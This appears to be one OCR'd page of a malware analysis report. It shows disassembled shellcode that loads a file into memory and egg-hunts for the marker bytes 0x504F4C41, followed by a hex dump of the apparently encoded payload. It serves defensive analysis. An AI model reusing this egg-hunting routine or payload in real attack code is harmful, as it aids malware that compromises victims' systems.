push ebx
push 3
mov [ebp+var_B4], eax
mov eax, [ebp+arg_0]
push 80000000h
push dword ptr [eax]
call [ebp+var_B0]; CreateFileA
mov edi, eax
push ebx
push edi
call [ebp+var_4] ; GetFileSize
push 4
push 1000h
push eax
push ebx
mov [ebp+var_8], eax
call [ebp+var_D8]; VirtualAlloc
push ebx
lea ecx, [ebp+var_8]
push ecx
push [ebp+var_8]
mov [ebp+arg_0], eax
push eax
push edi
call [ebp+var_DC]; ReadFile
push edi
call [ebp+var_B4]; CloseHandle
xor eax, eax
mov [ebp+var_4], ebx
cmp [ebp+var_8], ebx
jbe short loc_B8A
loc_B6F:
mov ecx, [ebp+arg_0]
cmp dword ptr [eax+ecx], 414C4F50h
jz short loc_B83
Figure 12 Egg hunting by the shellcode
Once it has the copy loaded into memory, it begins a process of hunting through memory for the magic bytes 0x504F4C41, which we can see is located at 0x022836F3 in our new memory page.
D Dump - 02270000..022A4FFF
022836F3 50 4F 4C 41 08 00 FF FF AC 3A 01 00 44 42 5F 3F POLA. ♦:0.DB_? 02283703 4F 4F 5B 4F 4F 4F 4F 53 4F 4F 4F 4F 39 39 28 4F OO[OOOOSOOOO99(O 02283713 4F 5C 71 4F 4F 4F 4F 4F 4F 4F 4F 4F 3F 4F 4F 4F O\qOOOOOOOOO?OOO 02283723 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F OOOOOOOOOOOOOOOO 02283733 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F OOOOOOOOOOOOOOOO 02283743 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 4F 1E 4F 4F 4F OOOOOOOOOOOO▲OOO 02283753 4F 4F 24 72 63 71 24 4F 64 4F 7A 5A 57 6E 71 4E OO$rcq$OdOzZWnqN 02283763 44 5B 20 78 42 51 78 60 6D 67 4E 61 6D 7B 27 7A D[ xBQx`mgNam{'z 02283773 6D 7B 52 64 57 51 5A 78 6E 7B 23 62 74 4D 4E 77 m{RdWQZxn{#btMNw 02283783 46 3D 4E 67 74 41 24 71 6F 41 24 71 3E 53 27 44 F=NgtA$qoA$q>S'D 02283793 57 51 1F 62 46 51 43 63 54 3F 20 55 56 4F 4F 4F WQ▼bFQCcT? UVOOO
7/11